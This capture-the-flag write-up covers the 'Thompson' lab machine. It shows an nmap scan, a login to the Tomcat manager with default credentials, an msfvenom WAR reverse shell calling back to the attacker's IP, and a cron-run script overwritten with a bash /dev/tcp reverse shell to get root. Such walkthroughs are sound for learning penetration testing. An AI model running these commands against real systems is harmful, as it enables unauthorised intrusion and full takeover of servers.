Thompson - Writeup
Thompson

Reconnaissance
IP: 10.10.102.104
NMAP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-19 07:37 EDT
Nmap scan report for 10.10.102.104
Host is up (0.045s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.5
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=5/19%OT=22%CT=1%CU=33985%PV=Y%DS=2%DC=T%G=Y%TM=682B
OS:183C%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=I%TS=8)SEQ(S
OS:P=105%GCD=1%ISR=10C%TI=Z%CI=I%II=I%TS=8)SEQ(SP=105%GCD=2%ISR=10C%TI=Z%CI
OS:=I%II=I%TS=8)OPS(O1=M509ST11NW7%O2=M509ST11NW7%O3=M509NNT11NW7%O4=M509ST
OS:11NW7%O5=M509ST11NW7%O6=M509ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=
OS:68DF%W6=68DF)ECN(R=Y%DF=Y%T=40%W=6903%O=M509NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T
OS:=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R
OS:%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=
OS:40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0
OS:%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R
OS:=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 45.36 ms 10.21.0.1
2 45.45 ms 10.10.102.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.21 seconds
Nmap shows 3 open ports 8080 http - Apache Tomcat 8.5.5, 8009 ajp13 - Apache Jserv and 22 ssh.
Website
Site
http://10.10.102.104:8080/
We can see simple Apache Tomcat server site, lets open manager app and host manager in tabs. We see the login window and after click “cancel”. Site redirect us to:

where we see default credentials - username=”tomcat” password=”s3cret”

luckily the login and password match an we are in.
Gaining Access

In Manager App we can see that it is possible to put war file on server, so lets make reverse shell using msfvenom: https://www.revshells.com/
msfvenom -p java/shell_reverse_tcp LHOST=10.21.187.191 LPORT=1337 -f war -o shell.war
create file on kali and put it on server. Now set netcat on Kali and navigate to:
http://10.10.102.104:8080/shell/


We have shell, lets upgrade to TTY shell:
python -c 'import pty; pty.spawn("/bin/sh")'
and grab user flag.
Privilege Escalation
While capturing user flag I recognized interesting files in user home directory.

We can see that the id.sh script executes id command and gives the result as test.txt. As you can see this was executed by root, so let’s look at cronetab to see why.

Now we know that id.sh will be executed by root, so let’s use simple one-liner reverse shell, set nc, and run script.
echo "sudo /bin/bash -i >& /dev/tcp/10.21.187.191/1338 0>&1" > id.sh
bash id.sh
We have root access, now grab your last flag in /root/root.txt